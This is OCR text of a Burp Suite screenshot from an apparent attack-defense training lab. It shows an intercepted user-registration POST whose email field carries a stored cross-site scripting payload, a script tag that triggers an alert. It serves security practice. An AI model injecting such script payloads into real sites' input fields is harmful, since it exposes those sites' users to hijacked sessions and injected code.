 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier CO2 Reflection Autorize Bypass WAF JSON Web
Intercept HTTP history WebSockets history Options
Request to http://gm1pk75fn7fmmamowkecuxj3g.public1.attackdefenselabs.com:80 [45.33.74.114]
Forward Drop Intercept is on Action
Raw Params Headers Hex JSON Beautifier
POST /api/Users/ HTTP/1.1
Host: gm1pk75fn7fmmamowkecuxj3g.public1.attackdefenselabs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gm1pk75fn7fmmamowkecuxj3g.public1.attackdefenselabs.com/
Content-Type: application/json;charset=utf-8
Content-Length: 242
Connection: close
Cookie: io=ELz9j2jRZNBCXZImAAAA; cookieconsent_status=dismiss
{"email":"<script>alert('Stored XSS')</script>","password":"12345","passwordRepeat":"12345","securityQuestion":{"id":1,"question":"Your eldest siblings middle
name?","createdAt":"2019-03-11T13:47:40.829Z","updatedAt":"2019-03-11T13:47:40.829Z"},"securityAnswer":"Billy"}